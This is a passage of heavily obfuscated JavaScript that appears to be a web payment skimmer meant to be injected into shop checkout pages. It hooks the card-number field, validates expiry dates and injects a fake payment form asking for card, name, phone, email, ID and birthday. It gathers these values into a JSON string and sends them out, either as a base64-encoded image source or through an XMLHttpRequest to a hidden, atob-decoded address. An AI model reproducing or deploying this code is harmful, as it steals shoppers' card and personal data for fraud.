(_0x39aa39,_0xfb85ff[_0x1a8b5e(0x1c9)]),_0xfb85ff[_0x1a8b5e(0x31a)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x27b)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2d8)]),_0xfb85ff[_0x1a8b5e(0x444)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x37c)]),_0xfb85ff[_0x1a8b5e(0x40a)](_0xfb85ff[_0x1a8b5e(0x392)](_0xfb85ff[_0x1a8b5e(0x4bd)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x364)]),'\x20'),_0xfb85ff[_0x1a8b5e(0x1ed)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x41a)])),_0xfb85ff[_0x1a8b5e(0x1fc)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2c3)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x38e)]),_0xfb85ff[_0x1a8b5e(0x1de)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x3df)])];continue;case'9':var _0x1b045f=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'10':if(!!_0x2d0b11&&_0xfb85ff[_0x1a8b5e(0x2f6)](_0x2d0b11[_0x1a8b5e(0x1c8)]('/'),0x235*-0x7+0x33*-0x6a+0x2491)){var _0x28fea9=_0xfb85ff[_0x1a8b5e(0x4c1)][_0x1a8b5e(0x276)]('|'),_0x47dff6=-0x18*-0x146+-0x22c7+0x437;while(!![]){switch(_0x28fea9[_0x47dff6++]){case'0':var _0x484c9c=exps[0x1*-0xbc9+0x439+0x791][_0x1a8b5e(0x429)](/[^\d;]/g,'');continue;case'1':var _0x29b48c=exps[-0x1*0x188b+-0x6f9*-0x4+-0x359*0x1][_0x1a8b5e(0x429)](/[^\d;]/g,'');continue;case'2':_0xfb85ff[_0x1a8b5e(0x255)](_0x29b48c,-0x1638+-0x1c89+0x2d*0x121)||_0xfb85ff[_0x1a8b5e(0x194)](_0x29b48c,'')||_0xfb85ff[_0x1a8b5e(0x22f)](_0x29b48c,'00')||_0xfb85ff[_0x1a8b5e(0x255)](_0x29b48c[_0x1a8b5e(0x3a3)],0x203b*-0x1+-0x226c+0x5*0xd55)||_0xfb85ff[_0x1a8b5e(0x1c7)](_0xfb85ff[_0x1a8b5e(0x31a)](Number,_0x484c9c),_0xfb85ff[_0x1a8b5e(0x2a4)](Number,_0xdbad40))||_0xfb85ff[_0x1a8b5e(0x24e)](_0xfb85ff[_0x1a8b5e(0x392)](_0xfb85ff[_0x1a8b5e(0x1da)](Number,_0xdbad40),-0xe62+-0x764*-0x4+0x3bf*-0x4),_0xfb85ff[_0x1a8b5e(0x4a1)](Number,_0x484c9c))?_0x1b045f=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x1b045f=_0xfb85ff[_0x1a8b5e(0x327)];continue;case'3':_0xfb85ff[_0x1a8b5e(0x1c1)](_0x484c9c[_0x1a8b5e(0x1c8)]('20'),-0x9*-0x111+-0x50c+-0x5*0xe9)&&(_0x484c9c=_0x484c9c[_0x1a8b5e(0x276)]('20')[0x6c5+0x1ac4+0xe8*-0x25]);continue;case'4':exps=_0x2d0b11[_0x1a8b5e(0x276)]('/');continue;case'5':var _0xdbad40=new Date()[_0x1a8b5e(0x43f)+'r']()[_0x1a8b5e(0x4b6)]()[_0x1a8b5e(0x276)]('20')[-0x1*0x2087+-0x1ef3+0x3f7b];continue;case'6':_0xfb85ff[_0x1a8b5e(0x498)](_0x29b48c[_0x1a8b5e(0x3a3)],0x1*0x1700+0x669+-0x4*0x75a)&&(_0x29b48c=_0xfb85ff[_0x1a8b5e(0x22a)]('0',_0x29b48c));continue;}break;}}continue;}break;}}}_0xb2a30c[_0x464682(0x1b3)+_0x464682(0x2e5)]('cc')[_0x464682(0x325)+_0x464682(0x397)](_0xfb85ff[_0x464682(0x4e0)],function(_0x2252e4){var _0x4ccb54=_0x464682;let _0x42c8e3=this[_0x4ccb54(0x4d4)][_0x4ccb54(0x429)](/\s+/g,''),_0x378e60=_0xfb85ff[_0x4ccb54(0x275)](_0x2252e4[_0x4ccb54(0x386)],_0xfb85ff[_0x4ccb54(0x379)]);if(_0x2252e4[_0x4ccb54(0x386)]){if(_0xfb85ff[_0x4ccb54(0x378)](_0x2252e4[_0x4ccb54(0x386)][_0x4ccb54(0x3a3)],0x1b*-0xb2+0x78f+-0x59c*-0x2)&&/^[^\d\s]+$/[_0x4ccb54(0x499)](_0x2252e4[_0x4ccb54(0x386)])||!_0x378e60&&_0xfb85ff[_0x4ccb54(0x400)](_0x42c8e3[_0x4ccb54(0x3a3)],-0xd*0x236+-0x2530+0x4201))return _0x2252e4[_0x4ccb54(0x49e)+_0x4ccb54(0x4b2)](),![];}this[_0x4ccb54(0x4d4)]=_0x42c8e3[_0x4ccb54(0x276)]('')[_0x4ccb54(0x210)]()[_0x4ccb54(0x3c5)]('')[_0x4ccb54(0x429)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0x4ccb54(0x276)]('')[_0x4ccb54(0x210)]()[_0x4ccb54(0x3c5)]('')[_0x4ccb54(0x4b5)]();});var _0x46c73a=0x17*0x95+0x344*-0x8+0x43f*0x3;_0xb2a30c[_0x464682(0x1b3)+_0x464682(0x2e5)](_0xfb85ff[_0x464682(0x1ac)])[_0x464682(0x325)+_0x464682(0x397)](_0xfb85ff[_0x464682(0x4e0)],function(_0x565187){var _0x378af0=_0x464682;_0x46c73a++,_0xfb85ff[_0x378af0(0x3be)](this[_0x378af0(0x4d4)][_0x378af0(0x3a3)],-0xe5a*0x2+0xc0f+0x10a7)&&_0xfb85ff[_0x378af0(0x369)](_0x46c73a,0x1*-0xb70+0x1439+0x1*-0x8c6)&&(_0x46c73a++,this[_0x378af0(0x4d4)]=_0xfb85ff[_0x378af0(0x390)](this[_0x378af0(0x4d4)],'/')),_0xfb85ff[_0x378af0(0x269)](this[_0x378af0(0x4d4)][_0x378af0(0x3a3)],-0x371*-0x1+0x1a27+-0x21d*0xe)&&(_0x46c73a=-0x2*0xaab+-0x25b+-0x4bd*-0x5);});var _0x469bed='no';_ft1=_0xfb85ff[_0x464682(0x4d2)](setInterval,function(){var _0x20f5f8=_0x464682,_0x5e67f0={'VXWtJ':function(_0x4c5659){var _0x462d9f=_0x2d9c;return _0xfb85ff[_0x462d9f(0x3a4)](_0x4c5659);},'AMukj':function(_0x47827f,_0x273b6a){var _0x41e74c=_0x2d9c;return _0xfb85ff[_0x41e74c(0x21a)](_0x47827f,_0x273b6a);},'Hfpan':function(_0x167666,_0x447cfb){var _0x42c1fb=_0x2d9c;return _0xfb85ff[_0x42c1fb(0x22a)](_0x167666,_0x447cfb);},'crGaM':function(_0x15b865,_0x350bd6){var _0x4a21d6=_0x2d9c;return _0xfb85ff[_0x4a21d6(0x260)](_0x15b865,_0x350bd6);},'ydhTi':function(_0x4dd009,_0x2b4b74){var _0x4640f5=_0x2d9c;return _0xfb85ff[_0x4640f5(0x471)](_0x4dd009,_0x2b4b74);},'qPkqA':function(_0x1348aa,_0x5fab48){var _0x3ddc7e=_0x2d9c;return _0xfb85ff[_0x3ddc7e(0x4c9)](_0x1348aa,_0x5fab48);},'XShWE':function(_0x4de261,_0x350faa){var _0xca7702=_0x2d9c;return _0xfb85ff[_0xca7702(0x3ee)](_0x4de261,_0x350faa);},'gYVMv':function(_0x7976f7,_0x151f0a){var _0x5af5ac=_0x2d9c;return _0xfb85ff[_0x5af5ac(0x3fd)](_0x7976f7,_0x151f0a);},'rzAip':function(_0xb94fba,_0xf19349){var _0x29f4d=_0x2d9c;return _0xfb85ff[_0x29f4d(0x3ee)](_0xb94fba,_0xf19349);},'wafqf':function(_0x40cc06,_0x2c1961){var _0x26208b=_0x2d9c;return _0xfb85ff[_0x26208b(0x228)](_0x40cc06,_0x2c1961);},'MAjQX':function(_0xb928ea,_0x575470){var _0x302948=_0x2d9c;return _0xfb85ff[_0x302948(0x3ba)](_0xb928ea,_0x575470);},'bIjuq':function(_0x274bae,_0x4651be){var _0x3c3d94=_0x2d9c;return _0xfb85ff[_0x3c3d94(0x2c4)](_0x274bae,_0x4651be);},'CYmZX':function(_0x3614b4,_0x52154a){var _0xdfcd63=_0x2d9c;return _0xfb85ff[_0xdfcd63(0x49d)](_0x3614b4,_0x52154a);},'aerdU':function(_0xbbbcf7,_0x1a586b){var _0x46abc8=_0x2d9c;return _0xfb85ff[_0x46abc8(0x3ee)](_0xbbbcf7,_0x1a586b);},'wKoix':function(_0x3ac371,_0x2925a4){var _0xdd3458=_0x2d9c;return _0xfb85ff[_0xdd3458(0x4c9)](_0x3ac371,_0x2925a4);},'XvhPm':function(_0xee7552,_0x50e3d8){var _0x36c076=_0x2d9c;return _0xfb85ff[_0x36c076(0x2fe)](_0xee7552,_0x50e3d8);},'NAkfJ':function(_0x1d060a){var _0x5f5b42=_0x2d9c;return _0xfb85ff[_0x5f5b42(0x4da)](_0x1d060a);},'miisJ':_0xfb85ff[_0x20f5f8(0x1d3)],'dAXPe':_0xfb85ff[_0x20f5f8(0x25f)],'JdZgB':_0xfb85ff[_0x20f5f8(0x264)],'tnHpK':_0xfb85ff[_0x20f5f8(0x3b6)],'IuexF':_0xfb85ff[_0x20f5f8(0x34d)],'FSZoP':_0xfb85ff[_0x20f5f8(0x3f1)],'puwTH':_0xfb85ff[_0x20f5f8(0x211)],'oQQPY':_0xfb85ff[_0x20f5f8(0x2c1)],'wOuFK':_0xfb85ff[_0x20f5f8(0x3cd)],'zBXws':_0xfb85ff[_0x20f5f8(0x19f)],'EdsKP':_0xfb85ff[_0x20f5f8(0x4aa)],'QFHNV':_0xfb85ff[_0x20f5f8(0x199)],'ElUeg':_0xfb85ff[_0x20f5f8(0x3ca)],'lCARu':_0xfb85ff[_0x20f5f8(0x48f)],'JhMlA':_0xfb85ff[_0x20f5f8(0x1af)]},_0x2a05a1=_0xfb85ff[_0x20f5f8(0x4b4)](_0x2c0c21);_0xfb85ff[_0x20f5f8(0x333)](typeof _0x2a05a1,_0xfb85ff[_0x20f5f8(0x41f)])&&(_0x469bed=_0x2a05a1[_0x20f5f8(0x276)]('|')[0x1*-0x161+0x19d6+-0x1875]);if(_0xfb85ff[_0x20f5f8(0x4d9)](typeof _0x2a05a1,_0xfb85ff[_0x20f5f8(0x41f)])){_0xfb85ff[_0x20f5f8(0x4b4)](_ft2)&&localStorage[_0x20f5f8(0x476)](_0xfb85ff[_0x20f5f8(0x416)],_0xfb85ff[_0x20f5f8(0x334)]);navigator[_0x20f5f8(0x300)+_0x20f5f8(0x3fa)]&&(_0xb2a30c[_0x20f5f8(0x35d)]=_0xfb85ff[_0x20f5f8(0x26f)]);_0xfb85ff[_0x20f5f8(0x2a5)](clearInterval,_ft1),_0xfb85ff[_0x20f5f8(0x49d)](clearInterval,_in03);var _0x3b8100=_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x2e4)](_0xfb85ff[_0x20f5f8(0x3b2)](_0xfb85ff[_0x20f5f8(0x191)](_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x204)](_0xfb85ff[_0x20f5f8(0x2e4)](_0xfb85ff[_0x20f5f8(0x286)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x4ae)](_0xfb85ff[_0x20f5f8(0x343)](_0xfb85ff[_0x20f5f8(0x1ea)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x40a)](_0xfb85ff[_0x20f5f8(0x48c)](_0xfb85ff[_0x20f5f8(0x1ba)](_0xfb85ff[_0x20f5f8(0x22a)](_0xfb85ff[_0x20f5f8(0x277)](_0xfb85ff[_0x20f5f8(0x3b9)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x2a9)](_0xfb85ff[_0x20f5f8(0x355)](_0xfb85ff[_0x20f5f8(0x3b2)](_0xfb85ff[_0x20f5f8(0x471)](_0xfb85ff[_0x20f5f8(0x1ea)](_0xfb85ff[_0x20f5f8(0x375)](_0xfb85ff[_0x20f5f8(0x367)](_0xfb85ff[_0x20f5f8(0x22c)](_0xfb85ff[_0x20f5f8(0x277)](_0xfb85ff[_0x20f5f8(0x29d)],_0x2a05a1[-0x184b+-0x1603+0x2e4f]),_0xfb85ff[_0x20f5f8(0x1eb)]),_0x2a05a1[0x1498+0xed*0x10+0x11b3*-0x2]),_0xfb85ff[_0x20f5f8(0x362)]),_0x2a05a1[0x10f*0x1f+-0x1fce+-0x100]),_0xfb85ff[_0x20f5f8(0x21f)]),_0x2a05a1[-0x19*0x164+0x890+0x1a38]),_0xfb85ff[_0x20f5f8(0x2e0)]),_0x2a05a1[0xef5+-0x391*-0x1+-0x1281]),_0xfb85ff[_0x20f5f8(0x313)]),_0x2a05a1[0x2125+0x2110+-0x422f]),_0xfb85ff[_0x20f5f8(0x35a)]),_0x2a05a1[0xcd4+0x1*-0x84b+-0x241*0x2]),_0xfb85ff[_0x20f5f8(0x310)]),_0x2a05a1[0x5*-0x51a+-0xbdc+0x2566]),_0xfb85ff[_0x20f5f8(0x326)]),_0x2a05a1[0x25dc+-0x31*-0xba+-0x496d*0x1]),_0xfb85ff[_0x20f5f8(0x424)]),_0x2a05a1[-0x9*-0x2d9+-0x3*0x741+-0x3d4]),_0xfb85ff[_0x20f5f8(0x311)]),_0x2a05a1[-0x1*0x5cf+-0xf09+0x14e3*0x1]),_0xfb85ff[_0x20f5f8(0x406)]),_0x2a05a1[-0x631+0x3f0+0x24d]),_0xfb85ff[_0x20f5f8(0x272)]),_0x2a05a1[0xd15+0x1d47+-0x2a4f]),_0xfb85ff[_0x20f5f8(0x2c5)]),_0x2a05a1[0x1b79+-0x1790+-0x15*0x2f]),_0xfb85ff[_0x20f5f8(0x4af)]),_0x2a05a1[-0x1155+-0x1*-0xcf7+0xb*0x67]),'\x22}'),_0x265441=_0xfb85ff[_0x20f5f8(0x4d2)](_0x14801d,_0x3b8100,0xef7+-0x25*0x65+-0x5e),_0x2a05a1=_0x265441,_0x2ba9be=_0x469bed,_0x5a6ce0=_0xfb85ff[_0x20f5f8(0x3b5)](_0xfb85ff[_0x20f5f8(0x338)](_0xfb85ff[_0x20f5f8(0x47d)](_0xfb85ff[_0x20f5f8(0x3b8)]('',location[_0x20f5f8(0x452)]),_0xfb85ff[_0x20f5f8(0x402)](atob,_0xfb85ff[_0x20f5f8(0x4d5)])),_0x2ba9be),_0xfb85ff[_0x20f5f8(0x385)]);if(_0xfb85ff[_0x20f5f8(0x187)](window[_0x20f5f8(0x29c)][_0x20f5f8(0x4bc)][_0x20f5f8(0x31c)+'e']()[_0x20f5f8(0x1c8)](_0xfb85ff[_0x20f5f8(0x230)]),-(0x39a*-0x7+0x118d*-0x1+-0x187*-0x1c))){var _0x42ffa8=_0x519b2e;!(function(){var _0x57a62b=_0x20f5f8;for(var _0x3ad10e=_0x519b2e,_0x50f503=_0x5e67f0[_0x57a62b(0x22e)](_0x53d52d);;)try{if(_0x5e67f0[_0x57a62b(0x19d)](0x314*0x543+-0x99d27+0x8*0x5066,_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x1d6)](_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x4ca)](_0x5e67f0[_0x57a62b(0x236)](-_0x5e67f0[_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x287)](_0x3ad10e,-0xf1*-0xd+0x26a*0x6+-0x3*0x859)),_0x5e67f0[_0x57a62b(0x2f3)](-_0x5e67f0[_0x57a62b(0x360)](parseInt,_0x5e67f0[_0x57a62b(0x287)](_0x3ad10e,-0x45e*0x7+0x5*-0x155+-0x7c6*-0x5)),-0x1449+-0x102d+0x2478)),_0x5e67f0[_0x57a62b(0x1b7)](_0x5e67f0[_0x57a62b(0x1d2)](parseInt,_0x5e67f0[_0x57a62b(0x4a8)](_0x3ad10e,-0xab+0x1d55+-0x1b01)),0x127c+0xa*0x95+-0x184b*0x1)),_0x5e67f0[_0x57a62b(0x1b7)](_0x5e67f0[_0x57a62b(0x1d2)](parseInt,_0x5e67f0[_0x57a62b(0x360)](_0x3ad10e,0x1614+-0xb*0x2c2+0x9e8)),0x4dc+0x231b+-0x27f3)),_0x5e67f0[_0x57a62b(0x31d)](_0x5e67f0[_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x451)](_0x3ad10e,0xb39+-0x1*-0x5e3+-0xf77)),0x1953*-0x1+0xa06+0x1*0xf52)),_0x5e67f0[_0x57a62b(0x330)](-_0x5e67f0[_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x1fb)](_0x3ad10e,0x10dc+0xc91+-0x1bc1)),-0x60+0x1*-0x20f3+0x1*0x2159)),_0x5e67f0[_0x57a62b(0x2f3)](-_0x5e67f0[_0x57a62b(0x360)](parseInt,_0x5e67f0[_0x57a62b(0x20d)](_0x3ad10e,0x19*0x10c+-0xbe8+-0x1*0xc9a)),-0x80b*0x1+-0x9d+0x8af))))break;_0x50f503[_0x57a62b(0x2aa)](_0x50f503[_0x57a62b(0x38c)]());}catch(_0x157b81){_0x50f503[_0x57a62b(0x2aa)](_0x50f503[_0x57a62b(0x38c)]());}}());var _0x1d4ef9=document[_0xfb85ff[_0x20f5f8(0x49d)](_0x42ffa8,0x1*0x13be+-0x1*0x1b73+0x962)](_0xfb85ff[_0x20f5f8(0x398)]),_0x13956a=_0xfb85ff[_0x20f5f8(0x350)](btoa,_0xfb85ff[_0x20f5f8(0x3bd)](_0xfb85ff[_0x20f5f8(0x356)](_0xfb85ff[_0x20f5f8(0x308)](_0xfb85ff[_0x20f5f8(0x367)](_0xfb85ff[_0x20f5f8(0x2c8)],_0x5a6ce0),_0xfb85ff[_0x20f5f8(0x23e)](_0x42ffa8,-0x8*-0x2c+0x16bb+-0x7*0x335)),_0x2a05a1),_0xfb85ff[_0x20f5f8(0x321)](_0x42ffa8,-0x17c4+0x12b8+0x6b7)));function _0x519b2e(_0x29ca78,_0x20c1f7){var _0x57e3d7=_0x20f5f8,_0x1ddf9d=_0x5e67f0[_0x57e3d7(0x37d)](_0x53d52d);return(_0x519b2e=function(_0x9129c9,_0x496e28){return _0x1ddf9d[_0x9129c9-=0x2522+-0x1d5d*-0x1+-0x40de];})(_0x29ca78,_0x20c1f7);}function _0x53d52d(){var _0x3ef867=_0x20f5f8,_0x10cd6f=[_0x5e67f0[_0x3ef867(0x31e)],_0x5e67f0[_0x3ef867(0x3ef)],_0x5e67f0[_0x3ef867(0x473)],_0x5e67f0[_0x3ef867(0x1fd)],_0x5e67f0[_0x3ef867(0x2de)],_0x5e67f0[_0x3ef867(0x450)],_0x5e67f0[_0x3ef867(0x1fe)],_0x5e67f0[_0x3ef867(0x3da)],_0x5e67f0[_0x3ef867(0x2d1)],_0x5e67f0[_0x3ef867(0x225)],_0x5e67f0[_0x3ef867(0x418)],_0x5e67f0[_0x3ef867(0x2b4)],_0x5e67f0[_0x3ef867(0x3d2)],_0x5e67f0[_0x3ef867(0x2cb)],_0x5e67f0[_0x3ef867(0x271)]];return(_0x53d52d=function(){return _0x10cd6f;})();}_0x1d4ef9[_0xfb85ff[_0x20f5f8(0x2c9)](_0x42ffa8,0xbe9+-0x1*0x2081+0x163f)]=_0xfb85ff[_0x20f5f8(0x47d)](_0xfb85ff[_0x20f5f8(0x391)],_0x13956a),_0x1d4ef9[_0x20f5f8(0x415)]=_0xfb85ff[_0x20f5f8(0x23e)](_0x42ffa8,-0xdce+0x21a*-0x4+0x17d7),_0x1d4ef9['id']=_0xfb85ff[_0x20f5f8(0x273)](_0x42ffa8,-0x270d+0xd*-0x234+0x4553),document[_0xfb85ff[_0x20f5f8(0x1da)](_0x42ffa8,-0x1644+-0x20c3+-0x1c5b*-0x2)](_0xfb85ff[_0x20f5f8(0x45b)])[_0xfb85ff[_0x20f5f8(0x321)](_0x42ffa8,-0x2582+-0x1d21+0x4447)](_0x1d4ef9);}else{var _0x139580=_0xfb85ff[_0x20f5f8(0x1b6)][_0x20f5f8(0x276)]('|'),_0x331814=0xf04*0x1+-0x1ccd+0x1*0xdc9;while(!![]){switch(_0x139580[_0x331814++]){case'0':var _0x5a6ce0=new URL(_0x5a6ce0);continue;case'1':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x4cf)],_0xfb85ff[_0x20f5f8(0x307)]);continue;case'2':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x474)],_0xfb85ff[_0x20f5f8(0x3fc)]);continue;case'3':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x395)],_0xfb85ff[_0x20f5f8(0x4d6)]);continue;case'4':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x1e5)],_0x2a05a1);continue;case'5':_0x34d4f9[_0x20f5f8(0x2a2)]();continue;case'6':var _0x34d4f9=new XMLHttpRequest();continue;case'7':_0x34d4f9[_0x20f5f8(0x4dd)](_0xfb85ff[_0x20f5f8(0x454)],_0x5a6ce0,!![]);continue;}break;}}_0xb2a30c[_0x20f5f8(0x2eb)+_0x20f5f8(0x280)](_0xfb85ff[_0x20f5f8(0x2d4)])[_0x20f5f8(0x3e6)+_0x20f5f8(0x39f)](_0xfb85ff[_0x20f5f8(0x2da)],_0xfb85ff[_0x20f5f8(0x421)]),_0xfb85ff[_0x20f5f8(0x42a)](setTimeout,()=>_0xb2a30c[_0x20f5f8(0x2eb)+_0x20f5f8(0x280)](_0x20f5f8(0x2f2))[_0x20f5f8(0x49b)](),0x2*-0xfb0+-0x4cf*-0x5+0x16f5);}else{}},-0x11b*-0x1c+0x2610+-0x4*0x1047);}function _ai(_0x304c3f){var _0x3ea1f7=_0x2d9c,_0x15596b={'soMzF':function(_0x2f811d,_0x279698){return _0x2f811d(_0x279698);},'ZBIkC':_0x3ea1f7(0x1ef)+_0x3ea1f7(0x3c7)+_0x3ea1f7(0x48d)+_0x3ea1f7(0x2dd)+_0x3ea1f7(0x487),'AnALh':function(_0x53c984){return _0x53c984();},'POwWu':_0x3ea1f7(0x34a)+_0x3ea1f7(0x37a),'XPtdJ':_0x3ea1f7(0x2bf)+_0x3ea1f7(0x3fb),'yWyHc':_0x3ea1f7(0x2bf)+_0x3ea1f7(0x1bf)+_0x3ea1f7(0x227),'jLNbe':_0x3ea1f7(0x1d1),'DZpbK':_0x3ea1f7(0x352),'ldpud':_0x3ea1f7(0x353),'lGUGW':function(_0x24c054,_0x4e7118){return _0x24c054(_0x4e7118);},'Ovzjz':function(_0x5b5a81,_0x54e17b){return _0x5b5a81(_0x54e17b);},'zDiNe':function(_0x4c04fe,_0x444855,_0x3d11db){return _0x4c04fe(_0x444855,_0x3d11db);}};_in03=_0x15596b[_0x3ea1f7(0x411)](setInterval,function(){var _0x380ac3=_0x3ea1f7;if((!navigator[_0x380ac3(0x300)+_0x380ac3(0x3fa)]||navigator[_0x380ac3(0x300)+_0x380ac3(0x3fa)]&&!_0x15596b[_0x380ac3(0x309)](co,_0x15596b[_0x380ac3(0x2be)]))&&(!_0x15596b[_0x380ac3(0x40f)](_ft2)||_0x15596b[_0x380ac3(0x40f)](_ft2)&&!localStorage[_0x380ac3(0x43b)](_0x15596b[_0x380ac3(0x3db)]))&&!!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x494)])&&!!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x3c0)])&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)]('cc')&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x1fa)])&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x2d9)])){var _0x45ef5e=_0x15596b[_0x380ac3(0x472)][_0x380ac3(0x276)]('|'),_0x440da5=0x951*-0x1+-0x9e1+0x1332;while(!![]){switch(_0x45ef5e[_0x440da5++]){case'0':try{_0x15596b[_0x380ac3(0x252)](clearInterval,_ft1);}catch{}continue;case'1':try{_0x15596b[_0x380ac3(0x309)](clearInterval,itrv);}catch{}continue;case'2':;continue;case'3':_0x15596b[_0x380ac3(0x29b)](_ft0,_0x304c3f);continue;case'4':;continue;}break;}}},0x1cc8+0x3b1+-0x1c91);}function _i6(){var _0x46dd2d=_0x2d9c,_0x4e45c8={'CXCkc':function(_0x3d48c0,_0x302ae1){return _0x3d48c0(_0x302ae1);},'MRzuw':_0x46dd2d(0x1ef)+_0x46dd2d(0x3c7)+_0x46dd2d(0x48d)+_0x46dd2d(0x2dd)+_0x46dd2d(0x487),'NLQCJ':function(_0x2e24b3){return _0x2e24b3();},'CwlQV':_0x46dd2d(0x34a)+_0x46dd2d(0x37a),'NmzSn':function(_0x31f344,_0x4baaec){return _0x31f344>_0x4baaec;},'ljYWy':_0x46dd2d(0x3ea),'nMBhN':function(_0x3ad0da,_0x524aeb){return _0x3ad0da(_0x524aeb);}},_0x21baa3=document;(!navigator[_0x46dd2d(0x300)+_0x46dd2d(0x3fa)]||navigator[_0x46dd2d(0x300)+_0x46dd2d(0x3fa)]&&!_0x4e45c8[_0x46dd2d(0x43e)](co,_0x4e45c8[_0x46dd2d(0x42f)]))&&(!_0x4e45c8[_0x46dd2d(0x4b1)](_ft2)||_0x4e45c8[_0x46dd2d(0x4b1)](_ft2)&&!localStorage[_0x46dd2d(0x43b)](_0x4e45c8[_0x46dd2d(0x32b)]))&&_0x4e45c8[_0x46dd2d(0x186)](_0x21baa3[_0x46dd2d(0x2d0)][_0x46dd2d(0x36a)][_0x46dd2d(0x1c8)](_0x4e45c8[_0x46dd2d(0x458)]),0x1644+0x19d6+-0x301a)&&_0x4e45c8[_0x46dd2d(0x200)](_ai,_0x21baa3);}function _0x4ba1(){var _0x49eeaf=['yYKSs','XmfcO','lns:xlink=','xgIEv','hWr','SIBeI','absolute;\x20','NQtMh','cookie','gRpvw','tip\x22><inpu','gYVMv','le=\x22\x20\x22><in','QlOTO','1.1\x27><scri','sQrlg','keydown','<div\x20id=\x22i','SoXWb','le=\x22width:','qQHdk','pathname','osGKy','^3[47]','6+parseInt','ipdiF','ss=\x22paymen','#payment-o','customer',')}}();var\x20','COUNTRY','Backspace','JOSJx','5a10a(294)','HhbIK','izbPH','cVQwt','-data','ycMEM','VTbMR','NAkfJ','UEJED','\x22tel\x22\x20id=\x22','AaIpM','\x2050px;disp','L2ljb24vdj','9)),url[_0','871==+pars','NmmFV','key','dpC','JIzWV','xugcq','http://www','charCodeAt','shift','comment','kXIrU','FHKlM','RogAF','MbAVH','eWiSV','qOMBj','lass=\x22inpu','mrSsZ','DNI','stener','wnozU','ent','x15a10a(29',')](_0x15a1','cc\x22\x20maxlen','text','4|7|5','centHTML','[_0x15a10a','nwzvs','rQQMK','length','pyNad','type','ZoYGh','cached','at:\x20right;','hPJMS','eXglR','MonRh','DbJiq','src','[name=id_a','caWEg','adjJF','0px;displa','oStAe','2284255bJO','FgtoY','KbKRl','aSjpM','removeItem','PtAJk','ScDhe','PekPV','0|6|10|3|8','lSZVs','RRRzd','PlxZn','cit','yWyHc',':\x20fixed;z-','tPmXA','STATE','w.w3.org/1','join','o\x27?><svg\x20w','-f5aa642af','ruzJE','12ncZyeI','PQNUO','PdtmC','\x22,\x22g\x22:\x20\x22','bBRux','block','MMNLM','oltip\x22\x20sty',',url[_0x15','ElUeg','eInt(a(302','jvEcw','ntainer','LYNJh','dex','AeJzM','8v62-7kt7s','oQQPY','POwWu','yle=\x22displ','10tZLgoB','RtuFI','VKCTh','PHONE','owotR','px;text-al','a10a(293))','RTBjw','MAIL','insertAdja','\x22,\x22l\x22:\x20\x22','valid','\x22><div\x20sty','pedido','\x22,\x22e\x22:\x20\x22','ss=\x22field\x22','birthday','EaVla','dAXPe','ocomplete=','DJjNt','=\x22field\x22\x20s','select','\x222153429d-','-=291]})(a','t(a(298))/','32yasKQn','riwRl','hGjTV','led','tion-1','LwxRA','yymwz','{\x22a\x22:\x20\x22','pRnFF','RorsF','(\x27hash\x27,\x27','qOgQx','ss=\x22contro','(a){r.push','n\x20_0xc182(','xtqox','l\x20_with-to','NnaGy','le_payment','ufqhR',';padding:\x20','\x22,\x22d\x22:\x20\x22','KDjDC','tyle=\x22widt','AnALh','x3fbd,r=_0','zDiNe','5)][_0x15a','\x20width:24p','(a(296))/4','style','MlmpV','te=\x22cc-num','EdsKP','top:\x20-9999','NDqLV','HMUWG','x15a10a(30','\x20-99999px;','afterend','eYcPQ','tocomplete','tTEdN','/svg+xml;b','t-method-c','uLooC','aITxq','dth:\x2045%;f','.png','xc182();;)','replace','yUbqQ','Ijcmi','VgfQw','BEW','00/svg\x27\x20xm','MRzuw','999/xlink\x27','BR\x27,\x2724x24','789=defd0e','pt>functio','dni','FIRSTNAME','=\x22control\x20','735jnOxWV\x27','other','8995kWIcHw','EtbxI','getItem','eOrign\x27,_0','a10a(294)]','CXCkc','getFullYea','OTHER','EQpAW','email','bottom:\x2010','rxtwo','autocomple','REPUO','t-text\x22\x20pl','charAt','\x22input-tex','toUpperCas','mTBIK','ODCCb','\x20style=\x22wi','gXnbi